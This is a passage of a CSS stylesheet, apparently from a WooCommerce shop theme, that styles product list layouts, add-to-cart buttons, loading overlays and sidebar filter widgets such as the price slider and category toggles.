    ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more, ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more, ul.pwidth-ls-1 li.product.hover .add_to_cart_button, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_button, ul.pwidth-ls-1 li.product:hover .add_to_cart_button, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more:before, ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more:before, ul.pwidth-ls-1 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_button:before, ul.pwidth-ls-1 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

ul li.pcols-lg-first, .column2 ul li.pcols-lg-first {

    clear: both;

}

@media (max-width: 1159px) {

    ul li.pcols-lg-first, .column2 ul li.pcols-lg-first {

        clear: none;

    }

    ul li.pcols-md-first, .column2 ul li.pcols-md-first {

        clear: both;

    }

}

@media (max-width: 767px) {

    ul li.pcols-md-first, .column2 ul li.pcols-md-first {

        clear: none;

    }

    ul li.pcols-xs-first, .column2 ul li.pcols-xs-first {

        clear: both;

    }

}

@media (max-width: 480px) {

    ul li.pcols-xs-first, .column2 ul li.pcols-xs-first {

        clear: none;

    }

    ul li.pcols-ls-first, .column2 ul li.pcols-ls-first {

        clear: both;

    }

}

ul.list.products, .column2 ul.list.products {

    margin: 0;

}

ul.list li.product, .column2 ul.list li.product {

    width: 100%;

    padding: 0;

    margin-bottom: 2.1429em;

    text-align: left;

}

ul.list li.product .description, .column2 ul.list li.product .description {

    display: block;

}

ul.list li.product .product-image, .column2 ul.list li.product .product-image {

    float: left;

    padding-left: 0.2381em !important;

    margin-bottom: 0;

}

ul.list li.product h3, .column2 ul.list li.product h3 {

    font-size: 1.2857em;

    font-weight: 600;

    margin-top: 0.3em;

}

ul.list li.product .rating-wrap, .column2 ul.list li.product .rating-wrap {

    display: block;

    margin-bottom: 2em;

}

ul.list li.product .rating-wrap .rating-before, .column2 ul.list li.product .rating-wrap .rating-before {

    display: none;

}

ul.list li.product .rating-wrap .rating-after, .column2 ul.list li.product .rating-wrap .rating-after {

    width: 100%;

    padding-left: 0.6em;

}

ul.list li.product .rating-wrap .star-rating, .column2 ul.list li.product .rating-wrap .star-rating {

    margin-left: 0;

}

ul.list li.product .rating-wrap .star-rating, .column2 ul.list li.product .rating-wrap .star-rating, ul.list li.product .rating-wrap .star-rating span, .column2 ul.list li.product .rating-wrap .star-rating span {

    width: 5.5em;

}

ul.list li.product .rating-wrap .star-rating:before, .column2 ul.list li.product .rating-wrap .star-rating:before, ul.list li.product .rating-wrap .star-rating span:before, .column2 ul.list li.product .rating-wrap .star-rating span:before {

    left: 0em;

}

ul.list li.product .price, .column2 ul.list li.product .price {

    margin-top: 0;

}

ul.list li.product .add-links, .column2 ul.list li.product .add-links {

    display: inline;

}

ul.list li.product .add-links .yith-wcwl-add-to-wishlist > div, .column2 ul.list li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.list li.product .add-links .quickview, .column2 ul.list li.product .add-links .quickview {

    position: relative;

    left: 0 !important;

    opacity: 1;

    visibility: visible;

}

ul.list li.product .add_to_cart_button, .column2 ul.list li.product .add_to_cart_button, ul.list li.product .add_to_cart_read_more, .column2 ul.list li.product .add_to_cart_read_more {

    margin-right: 0.8em;

    color: #fff;

}

ul.list li.product .yith-wcwl-add-to-wishlist, .column2 ul.list li.product .yith-wcwl-add-to-wishlist {

    display: inline-block;

    margin-right: 0.2143em;

}

ul.list .add-links, .column2 ul.list .add-links {

    font-size: 1em;

}

ul.list li.product.hover .add_to_cart_read_more, .column2 ul.list li.product.hover .add_to_cart_read_more, ul.list li.product:hover .add_to_cart_read_more, .column2 ul.list li.product:hover .add_to_cart_read_more, ul.list li.product.hover .add_to_cart_button, .column2 ul.list li.product.hover .add_to_cart_button, ul.list li.product:hover .add_to_cart_button, .column2 ul.list li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.list li.product.hover .add_to_cart_read_more:before, .column2 ul.list li.product.hover .add_to_cart_read_more:before, ul.list li.product:hover .add_to_cart_read_more:before, .column2 ul.list li.product:hover .add_to_cart_read_more:before, ul.list li.product.hover .add_to_cart_button:before, .column2 ul.list li.product.hover .add_to_cart_button:before, ul.list li.product:hover .add_to_cart_button:before, .column2 ul.list li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.list li.product > * {

    display: block;

}

ul.list li.product > script, ul.list li.product > style {

    display: none;

}

ul.list.pcols-lg-8 li.product > * {

    padding-left: 14%;

}

ul.list.pcols-lg-8 li.product .product-image {

    width: 12.5%;

    font-size: 0.75em;

}

ul.list.pcols-lg-8 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 14%;

}

ul.list.pcols-lg-7 li.product > * {

    padding-left: 16%;

}

ul.list.pcols-lg-7 li.product .product-image {

    width: 14.5%;

    font-size: 0.8em;

}

ul.list.pcols-lg-7 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 16%;

}

ul.list.pcols-lg-6 li.product > * {

    padding-left: 18.5%;

}

ul.list.pcols-lg-6 li.product .product-image {

    width: 17%;

    font-size: 0.85em;

}

ul.list.pcols-lg-6 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 18.5%;

}

ul.list.pcols-lg-5 li.product > *, ul.list.pcols-lg-4 li.product > *, ul.list.pcols-lg-3 li.product > *, ul.list.pcols-lg-2 li.product > * {

    padding-left: 21.5%;

}

ul.list.pcols-lg-5 li.product .product-image, ul.list.pcols-lg-4 li.product .product-image, ul.list.pcols-lg-3 li.product .product-image, ul.list.pcols-lg-2 li.product .product-image {

    width: 20%;

    font-size: 1em;

}

ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 21.5%;

}

ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > * {

    padding-left: 0;

}

@media (max-width: 1159px) {

    ul.list.pcols-md-6 li.product > * {

        padding-left: 18.8%;

    }

    ul.list.pcols-md-6 li.product .product-image {

        width: 17%;

        font-size: 0.75em;

    }

    ul.list.pcols-md-6 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 18.8%;

    }

    ul.list.pcols-md-5 li.product > * {

        padding-left: 21.8%;

    }

    ul.list.pcols-md-5 li.product .product-image {

        width: 20%;

        font-size: 0.8em;

    }

    ul.list.pcols-md-5 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 21.8%;

    }

    ul.list.pcols-md-4 li.product > *, ul.list.pcols-md-3 li.product > *, ul.list.pcols-md-2 li.product > * {

        padding-left: 24.3%;

    }

    ul.list.pcols-md-4 li.product .product-image, ul.list.pcols-md-3 li.product .product-image, ul.list.pcols-md-2 li.product .product-image {

        width: 22.5%;

        font-size: 0.9em;

    }

    ul.list.pcols-md-4 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-md-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-md-2 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 24.3%;

    }

}

.column2 ul.list.pcols-lg-6 li.product > * {

    padding-left: 18.5%;

}

.column2 ul.list.pcols-lg-6 li.product .product-image {

    width: 17%;

    font-size: 0.8em;

}

.column2 ul.list.pcols-lg-6 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 18.5%;

}

.column2 ul.list.pcols-lg-5 li.product > *, .column2 ul.list.pcols-lg-4 li.product > *, .column2 ul.list.pcols-lg-3 li.product > *, .column2 ul.list.pcols-lg-2 li.product > * {

    padding-left: 21.5%;

}

.column2 ul.list.pcols-lg-5 li.product .product-image, .column2 ul.list.pcols-lg-4 li.product .product-image, .column2 ul.list.pcols-lg-3 li.product .product-image, .column2 ul.list.pcols-lg-2 li.product .product-image {

    width: 20%;

    font-size: 0.9em;

}

.column2 ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 21.5%;

    display: block;

}

.column2 ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > * {

    padding-left: 0;

}

@media (max-width: 1159px) {

    .column2 ul.list.pcols-md-6 li.product > *, .column2 ul.list.pcols-md-5 li.product > * {

        padding-left: 21.8%;

    }

    .column2 ul.list.pcols-md-6 li.product .product-image, .column2 ul.list.pcols-md-5 li.product .product-image {

        width: 20%;

        font-size: 0.8em;

    }

    .column2 ul.list.pcols-md-6 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-5 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 21.8%;

    }

    .column2 ul.list.pcols-md-4 li.product > *, .column2 ul.list.pcols-md-3 li.product > *, .column2 ul.list.pcols-md-2 li.product > * {

        padding-left: 24.3%;

    }

    .column2 ul.list.pcols-md-4 li.product .product-image, .column2 ul.list.pcols-md-3 li.product .product-image, .column2 ul.list.pcols-md-2 li.product .product-image {

        width: 22.5%;

        font-size: 0.8em;

    }

    .column2 ul.list.pcols-md-4 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-2 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 24.3%;

    }

}

@media (max-width: 767px) {

    ul.list.pcols-xs-3 li.product > *, .column2 ul.list.pcols-xs-3 li.product > *, ul.list.pcols-xs-2 li.product > *, .column2 ul.list.pcols-xs-2 li.product > *, ul.list.pcols-xs-1 li.product > *, .column2 ul.list.pcols-xs-1 li.product > * {

        padding-left: 0;

    }

    ul.list.pcols-xs-3 li.product .rating-after, .column2 ul.list.pcols-xs-3 li.product .rating-after, ul.list.pcols-xs-2 li.product .rating-after, .column2 ul.list.pcols-xs-2 li.product .rating-after, ul.list.pcols-xs-1 li.product .rating-after, .column2 ul.list.pcols-xs-1 li.product .rating-after {

        display: none;

    }

    ul.list.pcols-xs-3 li.product .product-image, .column2 ul.list.pcols-xs-3 li.product .product-image, ul.list.pcols-xs-2 li.product .product-image, .column2 ul.list.pcols-xs-2 li.product .product-image, ul.list.pcols-xs-1 li.product .product-image, .column2 ul.list.pcols-xs-1 li.product .product-image {

        width: 30%;

        margin-right: 18px;

        font-size: 0.8em;

    }

    ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 0;

    }

}

@media (max-width: 480px) {

    ul.list.pcols-ls-2 li.product .product-image, .column2 ul.list.pcols-ls-2 li.product .product-image, ul.list.pcols-ls-1 li.product .product-image, .column2 ul.list.pcols-ls-1 li.product .product-image {

        width: 40%;

        margin-right: 15px;

        font-size: 0.75em;

    }

}

ul.products.list li.product-category img, .column2 ul.products.list li.product-category img {

    width: 100%;

    font-size: 1em;

}

ul.products li.product-category a, .column2 ul.products li.product-category a {

    text-decoration: none;

}

ul.products li.product-category .thumb-info, .column2 ul.products li.product-category .thumb-info {

    min-height: 90px;

    margin-bottom: 0;

    text-align: left;

}

ul.products li.product-category .thumb-info h3, .column2 ul.products li.product-category .thumb-info h3 {

    font-weight: inherit;

    font-size: 1em;

    font-weight: inherit;

    color: inherit;

    line-height: inherit;

    margin: 0;

    padding: 0;

    text-transform: uppercase;
}

ul.products li.product-category mark, .column2 ul.products li.product-category mark {

    padding: 0;

    background: transparent;

    color: inherit;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap {

    bottom: 10%;

    position: absolute;

    left: 0;

    right: 0;

    text-align: center;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap .thumb-info-title {

    position: static;

    display: inline-block;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap h3 {

    line-height: 1;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-type {

    display: none;

}

ul.products.products-slider li.product, .column2 ul.products.products-slider li.product, ul.products.product-carousel li.product, .column2 ul.products.product-carousel li.product, ul.products.products-slider li.product-category, .column2 ul.products.products-slider li.product-category, ul.products.product-carousel li.product-category, .column2 ul.products.product-carousel li.product-category {

    float: none;

    width: 100%;

    /*&.show-outimage-q-onimage-alt{
 width: calc(100% - 20px);
 }*/

}

ul.products.product-carousel, .column2 ul.products.product-carousel {

    margin: 0;

}

ul.products.product_list_widget .product {

    float: none;

    text-align: left;

    padding-left: 0;

}

ul.products.product_list_widget .product .product-image {

    margin-left: 0;

    margin-right: 15px;

}

ul.products.product_list_widget .product .rating-wrap {

    display: block;

    margin: -8px 0 6px;

    height: auto;

}

ul.products.product_list_widget .product .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products.product_list_widget .add-links {

    font-size: 0.8571em;

}

ul.products.product_list_widget .add-links .add_to_cart_button, ul.products.product_list_widget .add-links .add_to_cart_read_more {

    text-indent: 0 !important;

}

ul.products.product_list_widget .add-links .add_to_cart_button:before, ul.products.product_list_widget .add-links .add_to_cart_read_more:before {

    display: none;

}

ul.products.product_list_widget .add-links .tooltip {

    display: none !important;

}

ul.products.product_list_widget .labels, ul.products.product_list_widget .description, ul.products.product_list_widget .yith-wcwl-add-to-wishlist, ul.products.product_list_widget .add-links .quickview {

    display: none;

}

ul.products.product_list_widget .rating-wrap .rating-before, ul.products.product_list_widget .rating-wrap .rating-after {

    display: none !important;

}

ul.products.product_list_widget .rating-wrap .star-rating {

    margin-left: 0 !important;

    font-size: 1em;

}

ul.products.product_list_widget .rating-wrap .star-rating:before, ul.products.product_list_widget .rating-wrap .star-rating span:before {

    left: 0 !important;

}

ul.products.product_list_widget .add-links-wrap {

    display: block !important;

}

ul.products.product_list_widget .links-on-image .add-links-wrap {

    display: none !important;

}

.yith-wcan-loading {

    height: 200px;

}

.prdctfltr_filter_title a {

    text-decoration: none;

}

/* Add to Cart Notification Style 2 */#loading-mask {

    font-size: 1.1em;

    font-weight: 700;

    position: fixed;

    text-align: center;

    z-index: 20002;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}

.loader-container {

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    z-index: 199;

    text-align: center;

    background-color: rgba(255, 255, 255, .5);

    display: none;

}

.loader-container > .loader {

    position: absolute;

    width: 100%;

    top: 50%;

    margin-top: -8px;

}

.loader-container i.porto-ajax-loader {

    display: inline-block;

    border: 2.5px solid;

    width: 24px;

    height: 24px;

    vertical-align: middle;

    border-radius: 20px;

    border-bottom-color: transparent !important;

    -moz-animation: spin 2s infinite linear;

    -o-animation: spin 2s infinite linear;

    -webkit-animation: spin 2s infinite linear;

    animation: spin 2s infinite linear;

}

.after-loading-success-message {

    display: none;

    font-size: 1.1em;

    position: fixed;

    text-align: center;

    z-index: 20002;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}

.background-overlay {

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    opacity: 0.5;

    filter: Alpha(Opacity=50);

    background-color: transparent;

}

.success-message-container {

    margin: auto;

    padding: 20px 14px;

    line-height: 1.4;

    position: relative;

    text-align: center;

    top: 35%;

    width: 300px;

    z-index: 1000;

    background: #fff none repeat scroll 0 0;

    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);

}

.success-message-container .product-name {

    font-size: 14px;

    margin: 5px 0 10px;

}

.success-message-container .msg {

    display: block;

    margin-bottom: 10px;

    font-size: 13px;

}

.success-message-container button {

    margin-top: 12px;

    padding: 8.5px 0;

    min-width: 133px;

    border-radius: 4px;

}

.success-message-container img {

    display: inline-block;

    width: 30%;

}

.widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter {

    border: 1px solid #ddd;

    border-radius: 7px;

    background: #fbfbfb;

    margin-bottom: 1.0714em;

    margin-top: 0;

    position: relative;

}

.widget_product_categories > ul, .widget_price_filter > ul, .widget_layered_nav > ul, .widget_layered_nav_filters > ul, .widget_rating_filter > ul, .widget_product_categories > div > ul, .widget_price_filter > div > ul, .widget_layered_nav > div > ul, .widget_layered_nav_filters > div > ul, .widget_rating_filter > div > ul, .widget_product_categories > *, .widget_price_filter > *, .widget_layered_nav > *, .widget_layered_nav_filters > *, .widget_rating_filter > * {

    padding: 0.7143em 1.0714em;

    border-width: 0;

    margin: 0;

}

.widget_product_categories > select, .widget_price_filter > select, .widget_layered_nav > select, .widget_layered_nav_filters > select, .widget_rating_filter > select {

    margin: 1.0714em 5%;

    width: 90%;

    padding: 0.4em;

    box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) inset;

}

.widget_product_categories .widget-title, .widget_price_filter .widget-title, .widget_layered_nav .widget-title, .widget_layered_nav_filters .widget-title, .widget_rating_filter .widget-title {

    background: #f5f5f5;

    border-bottom: 1px solid #ddd;

    border-radius: 6px 6px 0 0;

    font-size: 1.06em;

    color: #21293c;

    font-weight: 600;

    line-height: 1.4;

    padding: 0.7143em 1.0714em;

    margin: 0;

    text-transform: uppercase;

    position: relative;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.widget_product_categories .widget-title .toggle, .widget_price_filter .widget-title .toggle, .widget_layered_nav .widget-title .toggle, .widget_layered_nav_filters .widget-title .toggle, .widget_rating_filter .widget-title .toggle {

    display: inline-block;

    width: 1.8571em;

    height: 1.8571em;

    line-height: 1.7572em;

    color: #ccc;

    border-radius: 3px;

    position: absolute;

    right: 6px;

    top: 1px;

    bottom: 0;

    margin: auto;

    padding: 0;

    cursor: pointer;

    font-family: "FontAwesome";

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.widget_product_categories .widget-title .toggle:before, .widget_price_filter .widget-title .toggle:before, .widget_layered_nav .widget-title .toggle:before, .widget_layered_nav_filters .widget-title .toggle:before, .widget_rating_filter .widget-title .toggle:before {

    font-family: 'porto';

    content: "\e81b";

    color: #21293c;

    font-size: 17px;

}

.widget_product_categories.closed .widget-title, .widget_price_filter.closed .widget-title, .widget_layered_nav.closed .widget-title, .widget_layered_nav_filters.closed .widget-title, .widget_rating_filter.closed .widget-title {

    border-bottom-width: 0;

    border-radius: 6px;

}

.widget_product_categories.closed .widget-title .toggle:before, .widget_price_filter.closed .widget-title .toggle:before, .widget_layered_nav.closed .widget-title .toggle:before, .widget_layered_nav_filters.closed .widget-title .toggle:before, .widget_rating_filter.closed .widget-title .toggle:before {

    content: "\e81c";

}

.widget_product_categories ul li, .widget_price_filter ul li, .widget_layered_nav ul li, .widget_layered_nav_filters ul li, .widget_rating_filter ul li, .widget_product_categories ol li, .widget_price_filter ol li, .widget_layered_nav ol li, .widget_layered_nav_filters ol li, .widget_rating_filter ol li {

    position: relative;

    border-width: 0;

    padding: 0;

}

.widget_product_categories ul li > a, .widget_price_filter ul li > a, .widget_layered_nav ul li > a, .widget_layered_nav_filters ul li > a, .widget_rating_filter ul li > a, .widget_product_categories ol li > a, .widget_price_filter ol li > a, .widget_layered_nav ol li > a, .widget_layered_nav_filters ol li > a, .widget_rating_filter ol li > a {

    text-decoration: none;

    display: inline-block;

    padding: 4px 0;

}

.widget_product_categories ul li .toggle, .widget_price_filter ul li .toggle, .widget_layered_nav ul li .toggle, .widget_layered_nav_filters ul li .toggle, .widget_rating_filter ul li .toggle, .widget_product_categories ol li .toggle, .widget_price_filter ol li .toggle, .widget_layered_nav ol li .toggle, .widget_layered_nav_filters ol li .toggle, .widget_rating_filter ol li .toggle {

    cursor: pointer;

    display: inline-block;

    text-align: center;

    position: absolute;

    right: -5px;

    top: 4px;

    margin: 0;

    padding: 0;

    width: 24px;

    height: 24px;

    font-family: "FontAwesome";

}

.widget_product_categories ul li .toggle:before, .widget_price_filter ul li .toggle:before, .widget_layered_nav ul li .toggle:before, .widget_layered_nav_filters ul li .toggle:before, .widget_rating_filter ul li .toggle:before, .widget_product_categories ol li .toggle:before, .widget_price_filter ol li .toggle:before, .widget_layered_nav ol li .toggle:before, .widget_layered_nav_filters ol li .toggle:before, .widget_rating_filter ol li .toggle:before {

    content: "\f0fe";

    font-size: 1.2em;

}

.widget_product_categories ul li.open > .toggle:before, .widget_price_filter ul li.open > .toggle:before, .widget_layered_nav ul li.open > .toggle:before, .widget_layered_nav_filters ul li.open > .toggle:before, .widget_rating_filter ul li.open > .toggle:before, .widget_product_categories ol li.open > .toggle:before, .widget_price_filter ol li.open > .toggle:before, .widget_layered_nav ol li.open > .toggle:before, .widget_layered_nav_filters ol li.open > .toggle:before, .widget_rating_filter ol li.open > .toggle:before, .widget_product_categories ul li.current > .toggle:before, .widget_price_filter ul li.current > .toggle:before, .widget_layered_nav ul li.current > .toggle:before, .widget_layered_nav_filters ul li.current > .toggle:before, .widget_rating_filter ul li.current > .toggle:before, .widget_product_categories ol li.current > .toggle:before, .widget_price_filter ol li.current > .toggle:before, .widget_layered_nav ol li.current > .toggle:before, .widget_layered_nav_filters ol li.current > .toggle:before, .widget_rating_filter ol li.current > .toggle:before {

    content: "\f146";

}

.widget_product_categories ul li.closed > .toggle:before, .widget_price_filter ul li.closed > .toggle:before, .widget_layered_nav ul li.closed > .toggle:before, .widget_layered_nav_filters ul li.closed > .toggle:before, .widget_rating_filter ul li.closed > .toggle:before, .widget_product_categories ol li.closed > .toggle:before, .widget_price_filter ol li.closed > .toggle:before, .widget_layered_nav ol li.closed > .toggle:before, .widget_layered_nav_filters ol li.closed > .toggle:before, .widget_rating_filter ol li.closed > .toggle:before {

    content: "\f0fe";

}

.widget_product_categories ul li.current > ul.children, .widget_price_filter ul li.current > ul.children, .widget_layered_nav ul li.current > ul.children, .widget_layered_nav_filters ul li.current > ul.children, .widget_rating_filter ul li.current > ul.children, .widget_product_categories ol li.current > ul.children, .widget_price_filter ol li.current > ul.children, .widget_layered_nav ol li.current > ul.children, .widget_layered_nav_filters ol li.current > ul.children, .widget_rating_filter ol li.current > ul.children, .widget_product_categories ul li.current > ol.children, .widget_price_filter ul li.current > ol.children, .widget_layered_nav ul li.current > ol.children, .widget_layered_nav_filters ul li.current > ol.children, .widget_rating_filter ul li.current > ol.children, .widget_product_categories ol li.current > ol.children, .widget_price_filter ol li.current > ol.children, .widget_layered_nav ol li.current > ol.children, .widget_layered_nav_filters ol li.current > ol.children, .widget_rating_filter ol li.current > ol.children {

    display: block;

}

.widget_product_categories ul li .small, .widget_price_filter ul li .small, .widget_layered_nav ul li .small, .widget_layered_nav_filters ul li .small, .widget_rating_filter ul li .small, .widget_product_categories ol li .small, .widget_price_filter ol li .small, .widget_layered_nav ol li .small, .widget_layered_nav_filters ol li .small, .widget_rating_filter ol li .small, .widget_product_categories ul li small, .widget_price_filter ul li small, .widget_layered_nav ul li small, .widget_layered_nav_filters ul li small, .widget_rating_filter ul li small, .widget_product_categories ol li small, .widget_price_filter ol li small, .widget_layered_nav ol li small, .widget_layered_nav_filters ol li small, .widget_rating_filter ol li small {

    float: right;

    font-size: 1em;

}

.widget_product_categories ul ul, .widget_price_filter ul ul, .widget_layered_nav ul ul, .widget_layered_nav_filters ul ul, .widget_rating_filter ul ul, .widget_product_categories ol ul, .widget_price_filter ol ul, .widget_layered_nav ol ul, .widget_layered_nav_filters ol ul, .widget_rating_filter ol ul, .widget_product_categories ul ol, .widget_price_filter ul ol, .widget_layered_nav ul ol, .widget_layered_nav_filters ul ol, .widget_rating_filter ul ol, .widget_product_categories ol ol, .widget_price_filter ol ol, .widget_layered_nav ol ol, .widget_layered_nav_filters ol ol, .widget_rating_filter ol ol {

    padding-left: 1.0714em;

    margin: 0;

}

.widget_product_categories ul ul.children, .widget_price_filter ul ul.children, .widget_layered_nav ul ul.children, .widget_layered_nav_filters ul ul.children, .widget_rating_filter ul ul.children, .widget_product_categories ol ul.children, .widget_price_filter ol ul.children, .widget_layered_nav ol ul.children, .widget_layered_nav_filters ol ul.children, .widget_rating_filter ol ul.children, .widget_product_categories ul ol.children, .widget_price_filter ul ol.children, .widget_layered_nav ul ol.children, .widget_layered_nav_filters ul ol.children, .widget_rating_filter ul ol.children, .widget_product_categories ol ol.children, .widget_price_filter ol ol.children, .widget_layered_nav ol ol.children, .widget_layered_nav_filters ol ol.children, .widget_rating_filter ol ol.children {

    margin: 0;

    display: none;

}

.widget_layered_nav ul li > a {

    padding-right: 25px;

}

.widget_layered_nav ul li .count {

    position: absolute;

    top: 0;

    right: 0;

    padding-top: 4px;

}

.widget_price_filter .price_slider_wrapper {

    margin-bottom: 0.3571em;

}

.widget_price_filter .price_slider {

    background: #eee;

    margin-top: 1.4286em;

    margin-bottom: 2.1428em;

    border-width: 0;

    border-radius: 0;

}

.widget_price_filter .price_slider_amount {

    text-align: right;

    line-height: 2.4em;

    font-size: 0.8751em;

}

.widget_price_filter .price_slider_amount .button {

    display: block !important;

    padding: 0.2143em 0.7143em;

    text-transform: uppercase;

    float: left;

}

.widget_price_filter .ui-slider {

    position: relative;

    text-align: left;

}

.widget_price_filter .ui-slider .ui-slider-handle {

    position: absolute;

    z-index: 2;

    width: 0.9286em;

    height: 1.2857em;

    cursor: pointer;

    outline: none;

    top: -0.40715em;

    border-radius: 3px;

    border-width: 0;

    background-image: none;

    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);

}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {

    margin-left: -0.9286em;

}

.widget_price_filter .ui-slider .ui-slider-range {

    position: absolute;

    z-index: 1;

    font-size: 0.7em;

    display: block;

    border: 0;

    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .38) inset;

    background-image: none;

}

.widget_price_filter #min_price, .widget_price_filter #max_price {

    width: 45%;

    margin-right: 4%;

    margin-top: 0.3571em;

    margin-bottom: 1.2857em;

}

.widget_price_filter .ui-slider-horizontal {

    height: 0.5em;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {

    top: 0;

    height: 100%;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {

    left: -1px;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {

    right: -1px;

}

.widget_layered_nav_filters ul {

    *zoom: 1;

}

.widget_layered_nav_filters ul:before, .widget_layered_nav_filters ul:after {

    content: " ";

    display: table;

}

.widget_layered_nav_filters ul:after {

    clear: both;

}

.widget_layered_nav_filters ul li {

    float: left;

}

.widget_layered_nav_filters ul li a {

    margin-right: 0.8571em;

}

.widget_layered_nav_filters ul li a:before {

    font-family: "FontAwesome";

    content: "\f057";

    margin-right: 0.3571em;

}

.yith-woo-ajax-reset-navigation {

    background: transparent;

    border-width: 0;

    border-radius: 0;

}

.yith-woo-ajax-reset-navigation > * {

    padding: 0;

}

.widget_layered_nav .yit-wcan-select-open {

    text-decoration: none;

}

.widget_layered_nav .yith-wcan-select-wrapper {

    border-width: 1px;

    border-color: #ddd;

    border-radius: 7px;

    padding: 10px 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan {

    padding-top: 0;

    padding-bottom: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li {

    padding: 5px;

    border-width: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover, .widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen {

    box-shadow: none;

    border-width: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a {

    background-image: none;

    position: relative;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a:before {

    content: "\f00d";

    font-family: "FontAwesome";

    font-size: 0.9em;

    position: absolute;

    top: 0.1em;

    left: -3px;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a {

    padding: 0 12px;

    border-width: 0;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-group, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-group {

    padding: 11px;

}

